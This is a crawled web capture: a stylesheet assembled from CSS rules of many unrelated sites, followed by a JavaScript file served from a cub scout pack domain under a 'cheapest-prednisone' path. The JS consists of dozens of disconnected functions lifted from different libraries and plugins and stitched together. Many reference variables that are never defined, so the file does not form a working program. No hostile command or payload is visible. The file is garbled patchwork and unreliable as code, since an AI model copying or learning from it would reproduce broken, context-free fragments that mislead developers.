.moeda-header .dolar-header {
    width: 86px;
    height: auto;
    float: left;
    box-sizing: border-box;
    font-size: .8125em;
    line-height: 19px;
    color: #a1a1a1;
    text-align: right
}

.content-wrap{float:left;width:100%}

section.entry .testimonials .quote .quote-content{margin-left:0px;}

.testimonials .quote .quote-content:before{display:none;}

.testimonials .quote .quote-content{border:1px solid #969882;background:#fffef2;}

.home .features .feature,
.home .testimonials .quote,
.home .featured-products li.product{margin:0 3.75% 2.244em 0;clear:none;width:30.75%;float:left;}

.home .features .feature.last,
.home .testimonials .quote.last,
.home .featured-products li.product.last{margin-right:0;}

#sidebar .features .feature,
#sidebar .testimonials .quote,
#sidebar .featured-products li.product{margin:0 0 2.244em 0;clear:both;width:100%;float:none;}

div#entete {
	position:relative;
	border:0 #090 solid;
	margin-top:7px;
	vertical-align: bottom;
}

.align_image img, .align_image span {
	vertical-align: text-bottom;
	display: inline-block;
}
.large-8{width:66.66667%}

  .cmsmasters_row_margin.cmsmasters_row_columns_behavior .cmsmasters_featured_block .featured_block_text:empty {
    padding-bottom: 100%;
  }
 

#cmsmasters_fb_5d23b4a14d24a .featured_block_text { 
	text-align: left; 
}

.currenttext, .pagination a:hover, .single .pagination a:hover .currenttext, .page-numbers.current {
color: #fff;
margin: 0 5px 0 0;
min-width: 42px;
display: inline-block;
float: left;
line-height: 42px;
text-decoration: none;
padding: 0 14px;
text-align: center;
background: #f47555;
box-sizing: border-box;
}
#searchform .fa-search,.currenttext,.pagination a:hover,.single .pagination a:hover .currenttext,.page-numbers.current,.pagination .nav-previous a:hover,.pagination .nav-next a:hover,.single-prev-next a,.tagcloud a,#commentform input#submit,.contact-form #mtscontact_submit,.woocommerce-product-search input[type='submit']{background-color:#f47555}


		div.box_offers div.offers_item div.name { top: -190px; left: 15px; }


.col-xs-1, .col-sm-1, .col-md-1, .col-lg-1, .col-xs-2, .col-sm-2, .col-md-2, .col-lg-2, .col-xs-3, .col-sm-3, .col-md-3, .col-lg-3, .col-xs-4, .col-sm-4, .col-md-4, .col-lg-4, .col-xs-5, .col-sm-5, .col-md-5, .col-lg-5, .col-xs-6, .col-sm-6, .col-md-6, .col-lg-6, .col-xs-7, .col-sm-7, .col-md-7, .col-lg-7, .col-xs-8, .col-sm-8, .col-md-8, .col-lg-8, .col-xs-9, .col-sm-9, .col-md-9, .col-lg-9, .col-xs-10, .col-sm-10, .col-md-10, .col-lg-10, .col-xs-11, .col-sm-11, .col-md-11, .col-lg-11, .col-xs-12, .col-sm-12, .col-md-12, .col-lg-12 { position: relative; min-height: 1px; padding-left: 15px; padding-right: 15px }


    .col-md-4 { width: 33.33333333% }

.letter-search {
  float: left;
  height: 25px;
  line-height: 25px;
  margin-left: 50px;
  width: 608px;
}

.letter-search span {
  float: left;
  color: #989898;
  font-size: 13px;
  display: block;
  height: 25px;
  line-height: 25px;
  margin: 0px 10px 0px 0px;
}

.letter-search ul li {
  float: left;
  margin: 0px 4px;
  color: #989898;
}

.letter-search ul li a {
  color: #525252;
  font-size: 12px;
  text-decoration: none;
}

.letter-search ul li a:hover,.letter-search ul li a.current {
  color: #cd4653;
}


.comptable tr.topcomp {
	border-radius:3px 3px 0 0;
	-moz-border-radius:3px 3px 0 0;
	background:#434343; 
}


		#content table.color tr td.detalii {
			color: #ff5400;
		}

		#content table.color tr td.detalii a {
			font-size:11px;
		}

.date { font-family: tahoma; font-size: 13px; font-weight: normal; color: #0099CC; text-align: right}


.widget-area {
	margin: 9.09090% auto 0;
}

.box-info{ width:273px !important}

	.col-footer	.box-info{ display:block; float:none; margin:0 auto}
.view .progress-disabled{float:none;}
.view-news h2{margin-top:0;}
.view-news .row{margin-bottom:60px;}
.view-news .views-row-last .row{margin-bottom:15px;}
aside .view-news .row{margin-bottom:15px;}

.tga {
	font-family:"Arial Narrow";
	font-size:18px;
	color:#FF0;
	padding-left:3px;
	background-color:#FF6;
}

#history #main #app-row .items {
  width: 100%;
}

.inter .items {
  position: absolute;
  left: 0;
  visibility: hidden;
  bottom: 99%;
  opacity: 0;
  transform: translateY(5px);
  transition: all 0.3s ease-in-out;
  -webkit-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  -ms-transition: all 0.3s ease-in-out;
}

  .inter.on .items {
    opacity: 1;
    transform: none;
    visibility: visible;
  }

#shopping_cart_btn{text-align: center}



#toppanel {
    position: absolute;   
       
    top: 0;
    width: 940px;
    z-index: 999;
    text-align: center;
	margin:0px 30px;
}
.footer-section .footer-bottom{background:#333333;padding:0 0 30px}
.footer-section .footer-bottom p{padding:0;margin:0}
.footer-section .footer-bottom .copyright-info{padding:15px 0 3px}
.footer-section .footer-bottom .copyright-info span.separator{display:inline-block;padding:0 5px}
.footer-section .footer-bottom .copyright-info p{display:inline-block}
.footer-section .footer-bottom ul{list-style-type:none;padding:0;margin:0;display:inline-block}
.footer-section .footer-bottom ul li{display:inline-block}
.footer-section .footer-bottom ul li:before{content:' | ';display:inline-block;color:#7f7f7f;margin-right:2px}
.footer-section .footer-bottom ul li a{font-size:13px}

	#sub-footer-core .copyright {
		display: block;
		margin-bottom: 15px;
	}

#sub-footer-core .copyright,
#post-footer-social,
#sub-footer-core #footer-menu {
	display: table-cell;
	vertical-align: middle;
}
.collapse{display:none}
.collapse.in{display:block}
tr.collapse.in{display:table-row}
tbody.collapse.in{display:table-row-group}
.navbar-collapse.collapse{display:block!important;height:auto!important;padding-bottom:0;overflow:visible!important}


.col1_landing ul, .border_landing ul{
	margin:0;
	padding:0;
}


.col1_landing ul li, .border_landing ul li{
	margin:1px 0 0 0;
	padding:0  5px 0 5px;
	text-align:left;
	font-family: Verdana, Arial, Helvetica, sans-serif;
	font-size: 11px;
	list-style-type:none;
}


.col1_landing ul li a, .col1_landing ul li a:link, .col1_landing ul li a:active, .border_landing ul li a, .border_landing ul li a:link, .border_landing ul li a:active{
	padding:0;
	margin:0;
}
 
.col1_landing ul li a:hover, .border_landing ul li a:hover{
	padding:0;
	margin:0;
}

.clearfix:after, .clearfix:before{ display:table; content:""}

.clearfix:after{ clear:both}

.clearfix{*zoom:1}

.achievements_box p {
    font-size: 15px;
}

.achievements_box {
    margin-bottom: 30px;
}
.site-footer .site-info{float:left;font-size:13px;text-align:left;width:30%}


.carousel-inner {
  position: relative;
  width: 100%;
  overflow: hidden; }


.carousel-inner .item {
  background-color: #fff; }

  .carousel-inner .item img {
    width: 65%;
    max-width: 100%;
    min-height: 170px; }


.carousel-fade .carousel-inner .item {
  transition-property: opacity; }


.carousel-fade .carousel-inner .item,
.carousel-fade .carousel-inner .active.left,
.carousel-fade .carousel-inner .active.right {
  opacity: 0; }


.carousel-fade .carousel-inner .active,
.carousel-fade .carousel-inner .next.left,
.carousel-fade .carousel-inner .prev.right {
  opacity: 1; }


.carousel-fade .carousel-inner .next,
.carousel-fade .carousel-inner .prev,
.carousel-fade .carousel-inner .active.left,
.carousel-fade .carousel-inner .active.right {
  left: 0;
  transform: translate3d(0, 0, 0); }


.divibar-open.et_extra .divibars .et_pb_row,
.divibar-open.et_extra .divibars .et_pb_column {
    padding: 0 !important;
}


#divi-bars-center-all .et_pb_column {
    text-align: center !important;
    display: table-cell !important;
    width: auto !important;
    float: none !important;
	max-width: none;
	min-width: auto;
}
.modal-content{position:relative;background-color:#202020;border:1px solid #999;border:1px solid rgba(0,0,0,.2);border-radius:6px;-webkit-border-radius:6px;-moz-border-radius:6px;-webkit-box-shadow:0 3px 9px rgba(0,0,0,.5);box-shadow:0 3px 9px rgba(0,0,0,.5);background-clip:padding-box;outline:0}

.nav-toggle{display:none;}






#access .menu-header,
div.menu,
#colophon,
#branding,
#main,
#wrapper {
	margin: 0 auto;
	width: 940px;
}

#colophon {
	border-top: 4px solid #000;
	margin-top: -4px;
	overflow: hidden;
	padding: 18px 0;
}

.frame .f_oj2{ background-position:0 -125px;}

div.hikashop_checkout_loading div.hikashop_checkout_loading_elem,
div.hikashop_checkout_loading div.hikashop_checkout_loading_spinner {
	position:absolute;
	z-index:999;
	top:0px;
	left:0px;
	right:0px;
	bottom:0px;
}

div.hikashop_checkout_loading div.hikashop_checkout_loading_elem {
	background-color:#ffffff;
	opacity:0.5;
	filter:alpha(opacity=50);
}


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cubscoutpack152.org/cheapest-prednisone/platform.js
body_size: 5159
content:
	function first(predicate, resultSelector, defaultValue) {	    return this.lift(new FirstOperator(predicate, resultSelector, defaultValue, this));
	}

function recommend(module,ele){	if (!checkLogin())
		return
	//$("#tipbox .content").html('<div class="loading">&nbsp;</div>');
	var id = $(ele).attr('tid');
	$.post(APP+'/Recommend/insert',{module:module,recordId:id,ajax:'1'},function(a){
			//$("#tipbox").show();
			if(a){
			var ret = eval('('+a+')');
			if (ret['status']=='1'){
			var b=parseInt($("#recommendnum").text())+1;
			$("#recommendnum").text(b+" ");
			if (typeof albumPhotos != "undefined")
			albumPhotos[cur]['recommendCount']++;
			if (module=="Blog") {
			//$("#tipbox .content").html('<div class="center">成功赞了一下游记！</div>');
			}else if(module=="Collect"){
			//$("#tipbox .content").html('<div class="center">成功赞了一下珍藏集！</div>');
			alert('成功赞了一下珍藏集！');
			}else if((module!="Photo")&&(module!="ActivityPhoto")&&(module!="GroupPhoto")){
			//$("#tipbox .content").html('<div class="center">成功称赞！</div>');
			alert('成功称赞！');
			}
			if (in_array(module,['Blog','Photo','ActivityPhoto','GroupPhoto','Travel'])){
			if(!$("#list_zan").length){
			var b=parseInt($("#recommendnum"+id).text())+1;
			if(isNaN(b))
				b=1;
			$("#recommendnum"+id).text(b).parent().show();
			alert('成功称赞！');
			}else{
			zanlist='<a href="'+APP+'/space/'+MID+'" title="'+userName+'" target="_blank"><img src="'+userFace+'" /></a>';
			$("#list_zan").append(zanlist);
			$("#photo-zan-wrapper").text("赞过，");
			$("#photo-zaned-wrapper").show();
			$("#photo-zantip-wrapper").hide();
			$("#recommendlink").hide();
			}
			}
			}else
			//$("#tipbox .content").html('<div class="center">你已经赞过了！</div>');
			alert("你已经赞过了！");
			}else{
			//$("#tipbox .content").html('称赞失败！')
			alert("称赞失败！");
			}
			})
}

  function normalizeStyleName_IE(style) {    if (style === 'float' || style === 'cssFloat')
      return 'styleFloat';
    return style.camelize();
  }

function classReg( className ) {  return new RegExp("(^|\\s+)" + className + "(\\s+|$)");
}

function clickit(dbid,raceid) {		jQuery("#ltloading").css('display','block');
		jQuery("#ltresults").html('');
		
		var data = {
			action: 'lt_search_detail',
            dbid: dbid,
            raceid: raceid
		};
		// the_ajax_script.ajaxurl is a variable that will contain the url to the ajax processing file
	 	$.post('/wp-admin/admin-ajax.php', 
	 	data, 
	 	function(response) {
	 		//jQuery("#ltbid").val('');
	 		//jQuery("#ltname").val('');
	 		jQuery("#ltloading").css('display','none');
			jQuery("#ltresults").html(response); 
			
	 	});
	 	return false;
		
}

  function loadModules(modulesToLoad) {    assertArg(isUndefined(modulesToLoad) || isArray(modulesToLoad), 'modulesToLoad', 'not an array');
    var runBlocks = [], moduleFn;
    forEach(modulesToLoad, function(module) {
      if (loadedModules.get(module)) return;
      loadedModules.set(module, true);
      function runInvokeQueue(queue) {
        var i, ii;
        for (i = 0, ii = queue.length; i < ii; i++) {
          var invokeArgs = queue[i],
              provider = providerInjector.get(invokeArgs[0]);
          provider[invokeArgs[1]].apply(provider, invokeArgs[2]);
        }
      }
      try {
        if (isString(module)) {
          moduleFn = angularModule(module);
          instanceInjector.modules[module] = moduleFn;
          runBlocks = runBlocks.concat(loadModules(moduleFn.requires)).concat(moduleFn._runBlocks);
          runInvokeQueue(moduleFn._invokeQueue);
          runInvokeQueue(moduleFn._configBlocks);
        } else if (isFunction(module)) {
            runBlocks.push(providerInjector.invoke(module));
        } else if (isArray(module)) {
            runBlocks.push(providerInjector.invoke(module));
        } else {
          assertArgFn(module, 'module');
        }
      } catch (e) {
        if (isArray(module)) {
          module = module[module.length - 1];
        }
        if (e.message && e.stack && e.stack.indexOf(e.message) === -1) {
          // Safari & FF's stack traces don't contain error.message content
          // unlike those of Chrome and IE
          // So if stack doesn't contain message, we create a new string that contains both.
          // Since error.stack is read-only in Safari, I'm overriding e and not e.stack here.
          // eslint-disable-next-line no-ex-assign
          e = e.message + '\n' + e.stack;
        }
        throw $injectorMinErr('modulerr', 'Failed to instantiate module {0} due to:\n{1}',
                  module, e.stack || e.message || e);
      }
    });
    return runBlocks;
  }

        function moveTo(newIndex) {            var i = newIndex;
            slider.navigation.find('li').removeClass('active').eq(i).addClass('active');
            listItems.removeClass('active');
            listItems.eq(i).addClass('active');
            var slidePosition = -parseInt(i) * 100 + '%';
            listItems.css('left', slidePosition);
            current = i;
        }

function isStackingContext(container) {    return (container instanceof StackingContext);
}

		function checkIE(){			// IE 9
			var ua = window.navigator.userAgent;
	        var msie = ua.indexOf("MSIE ");
	        if( msie > 0 && parseInt(ua.substring(msie + 5, ua.indexOf(".", msie))) == 9 ){
	        	$("body").addClass("ie");
			}
		}

			function delayed () {				if (!execAsap) {
					func.apply(obj, args);
				}
				timeout = null;
			}

        function b(b) {            null == b && (b = {}), this.scrollCallback = c(this.scrollCallback, this), this.scrollHandler = c(this.scrollHandler, this), this.start = c(this.start, this), this.config = a(b, this.defaults), this.scrolled = !0
        }

    function baseMap(collection, iteratee) {      var index = -1,
          result = isArrayLike(collection) ? Array(collection.length) : [];
      baseEach(collection, function(value, key, collection) {
        result[++index] = iteratee(value, key, collection);
      });
      return result;
    }

		function scrollPage() {			var fromTop = $( this ).scrollTop();
			$( '.btCloseGhost' ).click();
		}

function o(identyfikator) {	return document.getElementById(identyfikator);
}

			function et_audio_module_set() {				if ( $( '.et_pb_audio_module .mejs-audio' ).length || $( '.et_audio_content .mejs-audio' ).length ) {
					$( '.et_audio_container' ).each( function(){
						et_pb_audio_module_init( $(this) );
					});
				}
			}

function $R(start, end, exclusive) {  return new ObjectRange(start, end, exclusive);
}

  function toJSON() {    return this.toISOString();
  }

    function deburr(string) {      string = baseToString(string);
      return string && string.replace(reLatin1, deburrLetter).replace(reComboMark, '');
    }

				function changeTab(){					if (linkSwitcherTab != '') { 
						linkSwitcherTab.siblings().removeClass('active');
						linkSwitcherTab.filter(':eq('+(currentPosition-1)+')').addClass('active');
					}
				}

function heateorSssCalculateActualCount(sharingCount){	if(sharingCount.indexOf('K') > 0){
		sharingCount = sharingCount.replace('K', '') * 1000;
	}else if(sharingCount.indexOf('M') > 0){
		sharingCount = sharingCount.replace('M', '') * 1000000;
	}
	return parseInt(sharingCount);
}

function getPos(el, sProp) {    var iPos = 0;
    while (el != null) {
        iPos += el["offset" + sProp];
        el = el.offsetParent;
    }
    return iPos;
}

function localeWeekdaysShort (m) {    return (m) ? this._weekdaysShort[m.day()] : this._weekdaysShort;
}

function modalTimer(seconds) {        cookieGet(seconds);
}

    function removeDiacritics (str) {      return str.replace(/[^\u0000-\u007E]/g, function(a){
        return diacriticsMap[a] || a;
      });
    }

            function b(e, d) {                h.J(a, "load", b);
                h.J(a, "abort", c);
                h.J(a, "error", c);
                f && f(a, d)
            }

function ssF_init() {    ssF_setOnClickHandler();
    if (SS_incomingHash) {
        if (window.attachEvent && !window.opera) {
            setTimeout(function() {
                scrollTo(0, 0);
                ssF_setScroll('#' + incomingHash);
            }, 50);
        } else {
            scrollTo(0, 0);
            ssF_setScroll('#' + SS_incomingHash);
        }
    }
}

function $w(string) {  if (!Object.isString(string)) return [];
  string = string.strip();
  return string ? string.split(/\s+/) : [];
}

                    function padEnd(string, length, chars) {                        string = toString(string);
                        length = toInteger(length);
                        var strLength = length ? stringSize(string) : 0;
                        return (length && strLength < length)
                            ? (string + createPadding(length - strLength, chars))
                            : string;
                    }

		function ssc_pulse_(x) {			var val, start, expx;
			// test
			x = x * ssc_pulseScale;
			if (x < 1) { // acceleartion
				val = x - (1 - Math.exp(-x));
			} else {     // tail
				// the previous animation ended here:
				start = Math.exp(-1);
				// simple viscous drag
				x -= 1;
				expx = 1 - Math.exp(-x);
				val = start + (expx * (1 - start));
			}
			return val * ssc_pulseNormalize;
		}

                                function onTouchStart(e) {                                        if (slider.animating) {
                                                e.preventDefault();
                                        } else if (e.touches.length === 1) {
                                                slider.pause();
                                                // CAROUSEL: 
                                                cwidth = (vertical) ? slider.h : slider.w;
                                                startT = Number(new Date());
                                                // CAROUSEL:
                                                offset = (carousel && reverse && slider.animatingTo === slider.last) ? 0 : (carousel && reverse) ? slider.limit - (((slider.itemW + vars.itemMargin) * slider.move) * slider.animatingTo) : (carousel && slider.currentSlide === slider.last) ? slider.limit : (carousel) ? ((slider.itemW + vars.itemMargin) * slider.move) * slider.currentSlide : (reverse) ? (slider.last - slider.currentSlide + slider.cloneOffset) * cwidth : (slider.currentSlide + slider.cloneOffset) * cwidth;
                                                startX = (vertical) ? e.touches[0].pageY : e.touches[0].pageX;
                                                startY = (vertical) ? e.touches[0].pageX : e.touches[0].pageY;
                                                el.addEventListener('touchmove', onTouchMove, false);
                                                el.addEventListener('touchend', onTouchEnd, false);
                                        }
                                }

		function get_url_parameter( param_name ) {			var page_url = window.location.search.substring(1);
			var url_variables = page_url.split('&');
			for ( var i = 0; i < url_variables.length; i++ ) {
					var curr_param_name = url_variables[i].split( '=' );
				if ( curr_param_name[0] == param_name ) {
					return curr_param_name[1];
				}
			}
		}

function newsletterDel(){	
	var form = document.forms['form_newsletter'];
	var email = form.newsletter_email.value;
	
	if(validateEmail(email)){
		form.form_type.value = 'del';
		form.submit();
	}
	else{
		alert('Niepoprawny adres e-mail');
	}
}

function parsePercentage(percentage) {  if (parseInt(percentage) < 0) {
    return 0;
  }
  if (parseInt(percentage) > 100) {
    return 100;
  }
  return parseInt(percentage);
}

    function translateTo(p, l) {      l = point(l);
      translate[0] += p[0] - l[0];
      translate[1] += p[1] - l[1];
    }

	function unpackBase60(string) {		var i = 0,
			parts = string.split('.'),
			whole = parts[0],
			fractional = parts[1] || '',
			multiplier = 1,
			num,
			out = 0,
			sign = 1;
		// handle negative numbers
		if (string.charCodeAt(0) === 45) {
			i = 1;
			sign = -1;
		}
		// handle digits before the decimal
		for (i; i < whole.length; i++) {
			num = charCodeToInt(whole.charCodeAt(i));
			out = 60 * out + num;
		}
		// handle digits after the decimal
		for (i = 0; i < fractional.length; i++) {
			multiplier = multiplier / 60;
			num = charCodeToInt(fractional.charCodeAt(i));
			out += num * multiplier;
		}
		return out * sign;
	}

        function hasPathFallback(id) {            var pathConfig = getOwn(config.paths, id);
            if (pathConfig && isArray(pathConfig) && pathConfig.length > 1) {
                //Pop off the first array value, since it failed, and
                //retry
                pathConfig.shift();
                context.require.undef(id);
                context.require([id]);
                return true;
            }
        }

	function CustomEvent ( event, params ) {		params = params || { bubbles: false, cancelable: false, detail: undefined };
		var evt = document.createEvent( 'CustomEvent' );
		evt.initCustomEvent( event,
			params.bubbles, params.cancelable, params.detail );
		return evt;
	}

function change_src(id,el_id,form_id,color) {  if(rated==false) {
    for(var j=0;j<=id;j++) {
      document.getElementById(el_id+'_star_'+j+'_'+form_id).src=fm_objectL10n.plugin_url+"/images/star_"+color+'.png';
    }
  }
}

function getPageSize(){  var pageWd, pageHt;
  if (window.innerHeight && window.scrollMaxY) {
    pageWd = document.body.scrollWidth;
    pageHt = window.innerHeight + window.scrollMaxY;
  }
  else if (document.body.scrollHeight > document.body.offsetHeight) { // all but Explorer Mac
    pageWd = document.body.scrollWidth;
    pageHt = document.body.scrollHeight;
  }
  else { // Explorer Mac...would also work in Explorer 6 Strict, Mozilla and Safari
    pageWd = document.body.offsetWidth;
    pageHt = document.body.offsetHeight;
  }
  var winWd, winHt;
  if (self.innerHeight) { // all except Explorer
    winWd = self.innerWidth;
    winHt = self.innerHeight;
  }
  else if (document.documentElement && document.documentElement.clientHeight) { // Explorer 6 Strict Mode
    winWd = document.documentElement.clientWidth;
    winHt = document.documentElement.clientHeight;
  }
  else if (document.body) { // other Explorers
    winWd = document.body.clientWidth;
    winHt = document.body.clientHeight;
  }
  // for small pages with total height less then height of the viewport
  //if (winHt > pageHt) { pageHt = winHt; }
  // for small pages with total width less then width of the viewport
  //if (winWd > pageWd) { pageWd = winWd; }
  var pageSizeArry = new Array(pageWd, pageHt,winWd,winHt);
  return pageSizeArry;
}

  function isNumber(object) {    return _toString.call(object) === NUMBER_CLASS;
  }

		function ssc_addEvent(type, fn, bubble) {			window.addEventListener(type, fn, (bubble||false));
		}

  function max(iterator, context) {    iterator = iterator || Prototype.K;
    var result;
    this.each(function(value, index) {
      value = iterator.call(context, value, index);
      if (result == null || value >= result)
        result = value;
    });
    return result;
  }

function updateDataTableRow(datatable, rowId, rowData) {	var tblRowId = getDataTableRowId(datatable, rowId);
	if(tblRowId !== false) {
		datatable.fnUpdate(rowData, tblRowId);
	}
}

        function resetThis(){          $.uniform.update(el);
        }
